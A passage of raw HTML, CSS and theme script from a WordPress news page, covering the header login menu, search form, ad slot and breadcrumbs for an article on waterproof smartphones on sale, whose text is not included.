                }body .tdi_100 .tdw-wml-menu:before{
                    height: 5px;
                }body .tdi_100 .tdw-wml-avatar:after,
                body .tdi_100 .tdw-wml-icon-wrap:after,
                body .tdi_100 .tdw-wml-link:after{
                    bottom: -5px;
                }body .tdi_100 .tdw-wml-menu-inner{
                    right: 8%;
                
                    box-shadow:  0px 0px 15px 0px rgba(0,0,0,0.15);
                }body .tdi_100 .tdw-wml-menu{
                    right: 0;
                    left: auto;
                    transform: none;
                }body .tdi_100 .tdw-wml-account .tdw-wml-menu-header{
                    padding: 10px;
                
                    border-bottom-style: solid;
                
                    color: var(--kattmar-text);
                
                    border-bottom-color: var(--kattmar-accent);
                
                    font-family:Prompt !important;font-size:16px !important;
                }body .tdi_100 .tdw-wml-menu-footer .tdw-wml-logout-icon{
                    font-size: 14px;
                }body .tdi_100 .tdw-wml-menu-footer{
                    border-top-style: solid;
                }body .tdi_100 .tdw-wml-guest .tdw-wml-menu-header{
                    padding: 10px;
                
                    border-bottom-style: solid;
                
                    color: var(--kattmar-text);
                
                    border-bottom-color: var(--kattmar-accent);
                
                    font-family:Prompt !important;font-size:16px !important;
                }body .tdi_100 .tdw-wml-guest .tdw-wml-menu-content{
                    padding: 10px;
                }body .tdi_100 .tdw-wml-login-link{
                    padding: 10px 20px;
                
                    border-style: solid;
                
                    color: var(--accent-color);
                
                    background-color: var(--kattmar-secondary);
                
                    border-color: var(--kattmar-secondary);
                
                    font-family:Prompt !important;font-size:12px !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }body .tdi_100 .tdw-wml-register-link{
                    margin-left: 15px;
                
                    color: var(--kattmar-secondary);
                
                    font-family:Prompt !important;font-size:12px !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }body .tdi_100 .tdw-wml-icon{
                    color: var(--kattmar-secondary);
                }body .tdi_100 .tdw-wml-icon-svg svg,
                body .tdi_100 .tdw-wml-icon-svg svg *{
                    fill: var(--kattmar-secondary);
                }body .tdi_100 .tdw-wml-wrap:hover .tdw-wml-icon{
                    color: var(--kattmar-primary);
                }body .tdi_100 .tdw-wml-wrap:hover .tdw-wml-icon-svg svg,
                body .tdi_100 .tdw-wml-wrap:hover .tdw-wml-icon-svg svg *{
                    fill: var(--kattmar-primary);
                }body .tdi_100 .tdw-wml-wrap:hover .tdw-wml-user{
                    color: var(--kattmar-secondary);
                }body .tdi_100 .tdw-wml-menu-list li a{
                    color: var(--kattmar-primary);
                }body .tdi_100 .tdw-wml-menu-list li a:hover,
                body .tdi_100 .tdw-wml-menu-list a.is-active{
                    color: var(--kattmar-secondary);
                }body .tdi_100 .tdw-wml-menu-list .tdw-wml-menu-item-sep{
                    background-color: var(--kattmar-accent);
                }body .tdi_100 .tdw-wml-account .tdw-wml-menu-footer a{
                    color: var(--kattmar-primary);
                }body .tdi_100 .tdw-wml-account .tdw-wml-menu-footer a .tdw-wml-logout-icon svg,
                body .tdi_100 .tdw-wml-account .tdw-wml-menu-footer a .tdw-wml-logout-icon svg *{
                    fill: var(--kattmar-primary);
                
                    fill: var(--kattmar-primary);
                }body .tdi_100 .tdw-wml-account .tdw-wml-menu-footer a:hover{
                    color: var(--kattmar-secondary);
                }body .tdi_100 .tdw-wml-account .tdw-wml-menu-footer a:hover .tdw-wml-logout-icon svg,
                body .tdi_100 .tdw-wml-account .tdw-wml-menu-footer a:hover .tdw-wml-logout-icon svg *{
                    fill: var(--kattmar-secondary);
                
                    fill: var(--kattmar-secondary);
                }body .tdi_100 .tdw-wml-account .tdw-wml-menu-footer a .tdw-wml-logout-icon{
                    color: var(--kattmar-primary);
                }body .tdi_100 .tdw-wml-account .tdw-wml-menu-footer a:hover .tdw-wml-logout-icon{
                    color: var(--kattmar-secondary);
                }body .tdi_100 .tdw-wml-account .tdw-wml-menu-footer{
                    border-top-color: var(--kattmar-accent);
                
                    font-family:Prompt !important;font-size:14px !important;
                }body .tdi_100 .tdw-wml-login-link:hover{
                    color: var(--accent-color);
                
                    background-color: var(--kattmar-primary);
                
                    border-color: var(--kattmar-primary);
                }body .tdi_100 .tdw-wml-register-link:hover{
                    color: var(--kattmar-primary);
                }body .tdi_100 .tdw-wml-menu-list li{
                    font-family:Prompt !important;font-size:14px !important;
                }
</style><script>var block_tdi_100 = new tdBlock();
block_tdi_100.id = "tdi_100";
block_tdi_100.atts = '{"logout_tdicon":"td-icon-log-out","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","f_toggle_font_family":"901","f_uf_font_family":"901","f_links_font_family":"901","f_uh_font_family":"901","show_avatar":"none","show_menu":"yes","menu_shadow_shadow_offset_vertical":"0","menu_shadow_shadow_size":"15","menu_shadow_shadow_color":"rgba(0,0,0,0.15)","show_version":"","f_toggle_font_size":"10","f_toggle_font_transform":"uppercase","f_toggle_font_spacing":"1","f_toggle_font_weight":"400","icon_color":"var(--kattmar-secondary)","icon_color_h":"var(--kattmar-primary)","toggle_txt_color":"var(--kattmar-text-accent)","toggle_txt_color_h":"var(--kattmar-secondary)","f_toggle_font_line_height":"1.4","menu_offset_top":"5","toggle_horiz_align":"content-horiz-right","menu_horiz_align":"content-horiz-right","menu_uh_padd":"10px","menu_gh_padd":"10px","menu_gc_padd":"10px","menu_gc_btn1_padd":"10px 20px","menu_gc_btn2_space":"15","menu_gc_btn1_color":"var(--accent-color)","menu_gc_btn1_color_h":"var(--accent-color)","menu_gc_btn1_bg_color":"var(--kattmar-secondary)","menu_gc_btn1_bg_color_h":"var(--kattmar-primary)","menu_gc_btn1_border_color":"var(--kattmar-secondary)","menu_gc_btn1_border_color_h":"var(--kattmar-primary)","menu_gh_color":"var(--kattmar-text)","menu_gh_border_color":"var(--kattmar-accent)","menu_gc_btn2_color":"var(--kattmar-secondary)","menu_gc_btn2_color_h":"var(--kattmar-primary)","f_gh_font_family":"901","f_btn1_font_family":"901","f_btn2_font_family":"901","f_gh_font_size":"16","f_btn1_font_size":"12","f_btn2_font_size":"12","f_btn2_font_transform":"uppercase","f_btn1_font_transform":"uppercase","f_btn1_font_spacing":"1","f_btn2_font_spacing":"1","f_uh_font_size":"16","f_links_font_size":"14","f_uf_font_size":"14","menu_uh_color":"var(--kattmar-text)","menu_uh_border_color":"var(--kattmar-accent)","menu_ul_link_color":"var(--kattmar-primary)","menu_ul_link_color_h":"var(--kattmar-secondary)","menu_ul_sep_color":"var(--kattmar-accent)","menu_uf_txt_color":"var(--kattmar-primary)","menu_uf_txt_color_h":"var(--kattmar-secondary)","menu_uf_icon_color":"var(--kattmar-primary)","menu_uf_icon_color_h":"var(--kattmar-secondary)","menu_uf_border_color":"var(--kattmar-accent)","inline":"yes","block_type":"tds_menu_login","disable_dropdown":"","separator":"","guest_tdicon":"","icon_size":"24","avatar_size":"","avatar_radius":"","ia_space":"","toggle_txt":"","toggle_txt_pos":"","toggle_hide":"","toggle_txt_align":"0","menu_offset_horiz":"8","menu_width":"","menu_padding":"","menu_border":"","menu_border_style":"","menu_border_radius":"","menu_uh_border":"","menu_uh_border_style":"","menu_ul_padd":"","menu_ul_space":"","menu_ul_sep_space":"","menu_ulo_txt":"","logout_size":"14","logout_space":"","menu_ulo_padd":"","menu_ulo_border":"","menu_ulo_border_style":"","menu_gh_txt":"","menu_gh_border":"","menu_gh_border_style":"","menu_gc_btn1_txt":"","menu_gc_btn1_border":"","menu_gc_btn1_border_style":"","menu_gc_btn1_radius":"","menu_gc_btn2_txt":"","f_toggle_font_header":"","f_toggle_font_title":"Toggle text","f_toggle_font_settings":"","f_toggle_font_style":"","f_toggle_":"","menu_bg":"","menu_border_color":"","menu_arrow_color":"","menu_shadow_shadow_header":"","menu_shadow_shadow_title":"Shadow","menu_shadow_shadow_offset_horizontal":"","menu_shadow_shadow_spread":"","f_uh_font_header":"","f_uh_font_title":"Header text","f_uh_font_settings":"","f_uh_font_line_height":"","f_uh_font_style":"","f_uh_font_weight":"","f_uh_font_transform":"","f_uh_font_spacing":"","f_uh_":"","f_links_font_title":"Links text","f_links_font_settings":"","f_links_font_line_height":"","f_links_font_style":"","f_links_font_weight":"","f_links_font_transform":"","f_links_font_spacing":"","f_links_":"","f_uf_font_title":"Footer text","f_uf_font_settings":"","f_uf_font_line_height":"","f_uf_font_style":"","f_uf_font_weight":"","f_uf_font_transform":"","f_uf_font_spacing":"","f_uf_":"","f_gh_font_header":"","f_gh_font_title":"Header text","f_gh_font_settings":"","f_gh_font_line_height":"","f_gh_font_style":"","f_gh_font_weight":"","f_gh_font_transform":"","f_gh_font_spacing":"","f_gh_":"","f_btn1_font_title":"Login button text","f_btn1_font_settings":"","f_btn1_font_line_height":"","f_btn1_font_style":"","f_btn1_font_weight":"","f_btn1_":"","f_btn2_font_title":"Signup button text","f_btn2_font_settings":"","f_btn2_font_line_height":"","f_btn2_font_style":"","f_btn2_font_weight":"","f_btn2_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_100","tdc_css_class":"tdi_100","tdc_css_class_style":"tdi_100_rand_style"}';
block_tdi_100.td_column_number = "1";
block_tdi_100.block_type = "tds_menu_login";
block_tdi_100.post_count = "5";
block_tdi_100.found_posts = "3120";
block_tdi_100.header_color = "";
block_tdi_100.ajax_pagination_infinite_stop = "";
block_tdi_100.max_num_pages = "624";
tdBlocksArray.push(block_tdi_100);
</script><div id=tdi_100 class="tdw-block-inner"><div class="tdw-wml-wrap"><div class="tdw-wml-link tdw-wml-popup"><span class="tdw-wml-user">My account</span></div><div class="tdw-wml-menu tdw-wml-guest"><div class="tdw-wml-menu-inner"><div class="tdw-wml-menu-header">Get into your account.</div><div class="tdw-wml-menu-content"><a class="tdw-wml-login-link tdw-wml-popup" href="http://metro.detik.in/index.php/my-account-kattmar/">Login</a><a class="tdw-wml-register-link tdw-wml-popup" href="http://metro.detik.in/index.php/login-register-kattmar/?signup">Register</a></div></div></div></div></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_search tdi_101 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_101" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_101{
padding-left:0px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_101{
padding-left:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_101 .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 36px;
					height: 36px;
					line-height:  36px;
                
                    color: var(--kattmar-text-accent);
                }.tdi_101 .tdb-head-search-btn svg{
                    width: 18px;
                }.tdi_101 .tdb-search-icon-svg{
                    width: 36px;
					height: 36px;
                }.tdi_101{
                    display: inline-block;
                }.tdi_101 .tdb-search-txt{
                    top: 0px;
                
                    font-family:Prompt !important;font-size:16px !important;line-height:1.2 !important;font-weight:600 !important;letter-spacing:0.5px !important;
                }.tdi_101 .tdb-search-form{
                    padding: 0px;
                
                    border-width: 0px;
                
                    border-color: var(--kattmar-secondary);
                }.tdi_101 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_101 .tdb-drop-down-search-inner,
                .tdi_101 .tdb-search-form,
                .tdi_101 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_101 .tdb-search-form-inner:after{
                    border-width: 0 0 1px 0;
                
                    border-color: var(--kattmar-accent);
                }.tdi_101 .tdb-head-search-form-btn-icon{
                    top: 0px;
                }.tdi_101 .tdb-aj-search-results{
                    padding: 20px;
                
                    border-width: 0px;
                
                    background-color: var(--accent-color);
                
                    border-color: var(--kattmar-secondary);
                }.tdi_101 .result-msg{
                    border-width: 0 0 4px;
                    border-style: solid;
                    border-color: #000;
                
                    text-align: center;
                
                    background-color: var(--kattmar-accent);
                
                    border-color: var(--kattmar-secondary);
                
                    font-family:Prompt !important;font-size:10px !important;font-style:normal !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_101 .tdb-head-search-btn svg,
                .tdi_101 .tdb-head-search-btn svg *{
                    fill: var(--kattmar-text-accent);
                }.tdi_101 .tdb-head-search-btn:hover i{
                    color: var(--kattmar-secondary);
                }.tdi_101 .tdb-head-search-btn:hover svg,
                .tdi_101 .tdb-head-search-btn:hover svg *{
                    fill: var(--kattmar-secondary);
                }.tdi_101 .tdb-head-search-btn .tdb-search-txt{
                    color: var(--kattmar-text);
                }.tdi_101 .tdb-head-search-btn:hover .tdb-search-txt{
                    color: var(--kattmar-secondary);
                }.tdi_101 .tdb-search-form:before{
                    background-color: var(--accent-color);
                }.tdi_101 .tdb-head-search-btn:after{
                    border-bottom-color: var(--kattmar-secondary);
                }.tdi_101 .tdb-drop-down-search-inner{
                    box-shadow:  0px 0px 15px 0px rgba(0,0,0,0.15);
                }.tdi_101 .tdb-head-search-form-input{
                    color: var(--kattmar-text);
                
                    font-family:Prompt !important;font-size:16px !important;line-height:1.2 !important;font-weight:600 !important;letter-spacing:0.5px !important;
                }.tdi_101 .tdb-head-search-form-input.tdb-head-search-nofocus{
                    text-shadow: 0 0 0 var(--kattmar-text);
                }.tdi_101 .tdb-head-search-placeholder{
                    color: var(--kattmar-text-accent);
                
                    font-family:Prompt !important;
                }.tdi_101 .tdb-search-form-inner{
                    background-color: var(--accent-color);
                }.tdi_101 .tdb-head-search-form-btn{
                    color: var(--accent-color);
                
                    background-color: var(--kattmar-secondary);
                
                    border-color: var(--kattmar-secondary);
                
                    font-family:Prompt !important;font-size:14px !important;line-height:1.2 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_101 .tdb-head-search-form-btn svg,
                .tdi_101 .tdb-head-search-form-btn svg *{
                    fill: var(--accent-color);
                
                    fill: var(--accent-color);
                }.tdi_101 .tdb-head-search-form-btn:hover{
                    color: var(--accent-color);
                
                    background-color: var(--kattmar-primary);
                
                    border-color: var(--kattmar-primary);
                }.tdi_101 .tdb-head-search-form-btn:hover svg,
                .tdi_101 .tdb-head-search-form-btn:hover svg *{
                    fill: var(--accent-color);
                
                    fill: var(--accent-color);
                }.tdi_101 .tdb-head-search-form-btn i{
                    color: var(--accent-color);
                }.tdi_101 .tdb-head-search-form-btn:hover i{
                    color: var(--accent-color);
                }.tdi_101 .result-msg a:hover{
                    color: var(--kattmar-primary);
                }.tdi_101 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				}.tdi_101 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_101 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none;
				}.tdi_101 .tdb-aj-search-inner{
					margin-left: -11px;
					margin-right: -11px;
				}.tdi_101 .td-module-container:before{
					bottom: -5px;
				
					border-color: #eaeaea;
				}.tdi_101 .td-module-container{
				    border-color: #eaeaea;
				}.tdi_101 .entry-thumb{
					background-position: center 50%;
				
                	background-image: none !important;
                }.tdi_101 .td-image-wrap{
					padding-bottom: 30%;
				}.tdi_101 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: none;
                }.ie10 .tdi_101 .td-image-container,
				.ie11 .tdi_101 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_101 .td-post-vid-time{
					display: block;
				}.tdi_101 .td-module-meta-info{
					padding: 0px;
				
					border-color: #eaeaea;
				}.tdi_101 .entry-title{
					margin: 5px 0;
				
					font-family:Prompt !important;font-size:14px !important;line-height:1.2 !important;font-weight:600 !important;
				}.tdi_101 .td-excerpt{
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				
					color: var(--kattmar-text-accent);
				
					font-family:Prompt !important;font-size:12px !important;line-height:1.2 !important;
				}.tdi_101 .td-post-category{
					padding: 0px;
				
					background-color: rgba(127,197,239,0);
				
					color: var(--kattmar-primary);
				
					font-family:Prompt !important;font-size:10px !important;font-weight:800 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}.tdi_101 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_101 .td-read-more{
					display: none;
				}.tdi_101 .td-author-date{
					display: none;
				}.tdi_101 .td-post-author-name{
					display: none;
				}.tdi_101 .td-post-date,
				.tdi_101 .td-post-author-name span{
					display: none;
				}.tdi_101 .entry-review-stars{
					display: none;
				}.tdi_101 .td-icon-star,
                .tdi_101 .td-icon-star-empty,
                .tdi_101 .td-icon-star-half{
					font-size: 15px;
				}.tdi_101 .td-module-comments{
					display: none;
				}.tdi_101 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_101 .td-post-category:hover{
					background-color: rgba(127,197,239,0) !important;
				
					color: var(--kattmar-text);
				}.tdi_101 .td-module-title a{
					color: var(--kattmar-text);
				}body .tdi_101 .td_module_wrap:hover .td-module-title a,
				.tdi_101 .tdb-aj-cur-element .entry-title a{
					color: var(--kattmar-secondary) !important;
				}.tdi_101 .td-editor-date,
				.tdi_101 .td-editor-date .td-post-author-name,
				.tdi_101 .td-module-comments a{
					font-family:Prompt !important;
				}.tdi_101 .td-module-exclusive .td-module-title a:before{
                    display: inline-block;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_101 .td_module_wrap{
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				}.tdi_101 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_101 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_101 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_101 .td-module-container:before{
					bottom: -5px;
				}.tdi_101 .td-image-container{
					display: none;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_101 .tdb-head-search-btn i{
                    font-size: 16px;
                
                    width: 32px;
					height: 32px;
					line-height:  32px;
                }.tdi_101 .tdb-head-search-btn svg{
                    width: 16px;
                }.tdi_101 .tdb-search-icon-svg{
                    width: 32px;
					height: 32px;
                }.tdi_101 .td_module_wrap{
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				}.tdi_101 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_101 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_101 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_101 .td-module-container:before{
					bottom: -5px;
				}.tdi_101 .td-image-container{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_101 .td_module_wrap{
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				}.tdi_101 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_101 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_101 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_101 .td-module-container:before{
					bottom: -5px;
				}.tdi_101 .td-image-container{
					display: none;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="http://metro.detik.in/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
            </div>
                <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="1948" data-autoload-type="" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-272"
                    class="post-272 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="http://schema.org/Article"                                                                            >
	                                    <div id="tdi_102" class="tdc-zone"><div class="tdc_zone tdi_103  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_103{
                    min-height: 0;
                }
</style><div id="tdi_104" class="tdc-row stretch_row"><div class="vc_row tdi_105  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_105,
                .tdi_105 .tdc-columns{
                    min-height: 0;
                }.tdi_105,
				.tdi_105 .tdc-columns{
				    display: block;
				}.tdi_105 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_105{
padding-top:40px !important;
padding-bottom:40px !important;
position:relative;
}

.tdi_105 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_104_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_104_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:var(--kattmar-accent) !important;
border-style:solid !important;
border-width: 1px 0px 0px 0px !important;
}
</style></div></div><div class="vc_column tdi_107  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_107{
                    vertical-align: baseline;
                }.tdi_107 > .wpb_wrapper,
				.tdi_107 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_107 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_107 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_107 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_108 td_block_template_1">
<style>
/* custom css */
.tdi_108.td-a-rec{
					text-align: center;
				}.tdi_108 .td-element-style{
					z-index: -1;
				}.tdi_108 .td-spot-id-spot_img_hidden{
                    display: none;
                }.tdi_108 .td-adspot-title{
                    display: block;
                }
</style><div style="display: inline-block"><a href="https://themeforest.net/item/newspaper/5489609" class="td_spot_img_all"><img src="http://metro.detik.in/wp-content/uploads/2022/08/reclama-newspaper-theme-long.jpg"  alt="spot_img" /></a></div></div></div></div></div></div><div id="tdi_109" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_110  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_110,
                .tdi_110 .tdc-columns{
                    min-height: 0;
                }.tdi_110,
				.tdi_110 .tdc-columns{
				    display: block;
				}.tdi_110 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_110{
padding-bottom:30px !important;
}

.tdi_110 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_112  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_112{
                    vertical-align: baseline;
                }.tdi_112 > .wpb_wrapper,
				.tdi_112 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_112 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_112 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_112 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_breadcrumbs tdi_113 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_113" >
<style>
/* custom css */
.tdb-breadcrumbs{
                  margin-bottom: 11px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 12px;
                  color: #747474;
                  line-height: 18px;
                }.tdb-breadcrumbs a{
                  color: #747474;
                }.tdb-breadcrumbs a:hover{
                  color: #000;
                }.tdb-breadcrumbs .tdb-bread-sep{
                  line-height: 1;
                  vertical-align: middle;
                }.tdb-breadcrumbs .tdb-bread-sep-svg svg{
                  height: auto;
                }.tdb-breadcrumbs .tdb-bread-sep-svg svg,
                .tdb-breadcrumbs .tdb-bread-sep-svg svg *{
                  fill: #c3c3c3;
                }.single-tdb_templates.author-template .tdb_breadcrumbs{
                  margin-bottom: 2px;
                }.tdb_category_breadcrumbs{
                  margin: 21px 0 9px;
                }.search-results .tdb_breadcrumbs{
                  margin-bottom: 2px;
                }.tdi_113 .tdb-bread-sep{
                    font-size: 8px;
                
                    margin: 0 5px;
                
					color: var(--kattmar-text-accent);
				}.tdi_113,
				.tdi_113 a{
					color: var(--kattmar-text-accent);
				}.tdi_113 .tdb-bread-sep-svg svg,
				.tdi_113 .tdb-bread-sep-svg svg *{
				    fill: var(--kattmar-text-accent);
				
				    fill: var(--kattmar-text-accent);
				}.tdi_113 a:hover{
					color: var(--kattmar-secondary);
				}.td-theme-wrap .tdi_113{
					text-align: left;
				}.tdi_113{
					font-family:Prompt !important;font-size:14px !important;line-height:1.2 !important;font-weight:600 !important;text-transform:uppercase !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_113{
					font-family:Prompt !important;font-size:12px !important;line-height:1.2 !important;font-weight:600 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_113{
					font-family:Prompt !important;font-size:12px !important;line-height:1.2 !important;font-weight:600 !important;text-transform:uppercase !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="http://metro.detik.in/">Home</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="View all posts in Uncategorized" class="tdb-entry-crumb" href="http://metro.detik.in/index.php/category/uncategorized/">Uncategorized</a></span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">Discover the Newest Waterproof Smartphones that Come on Sale</span></div></div><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "http://metro.detik.in/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "http://metro.detik.in/index.php/category/uncategorized/",
                                "name": "Uncategorized"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Discover the Newest Waterproof Smartphones that Come on Sale"                                
                            }
                        }    ]
                        }
                       </script><div class="td_block_wrap tdb_title tdi_114 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_114" >
<style>

/* inline tdc_css att */

.tdi_114{
margin-top:40px !important;
margin-bottom:20px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_114{
margin-top:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_114{
margin-top:20px !important;
}
}

</style>
<style>
/* custom css */
.tdb_title{
                  margin-bottom: 19px;
                }.tdb_title.tdb-content-horiz-center{
                  text-align: center;
                }.tdb_title.tdb-content-horiz-center .tdb-title-line{
                  margin: 0 auto;
                }.tdb_title.tdb-content-horiz-right{
                  text-align: right;
                }.tdb_title.tdb-content-horiz-right .tdb-title-line{
                  margin-left: auto;
                  margin-right: 0;
                }.tdb-title-text{
                  display: inline-block;
                  position: relative;
                  margin: 0;
                  word-wrap: break-word;
                  font-size: 30px;
                  line-height: 38px;
                  font-weight: 700;
                }.tdb-first-letter{
                  position: absolute;
                  -webkit-user-select: none;
                  user-select: none;
                  pointer-events: none;
                  text-transform: uppercase;
                  color: rgba(0, 0, 0, 0.08);
                  font-size: 6em;
                  font-weight: 300;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  left: -0.36em;
                  z-index: -1;
                  -webkit-text-fill-color: initial;
                }.tdb-title-line{
                  display: none;
                  position: relative;
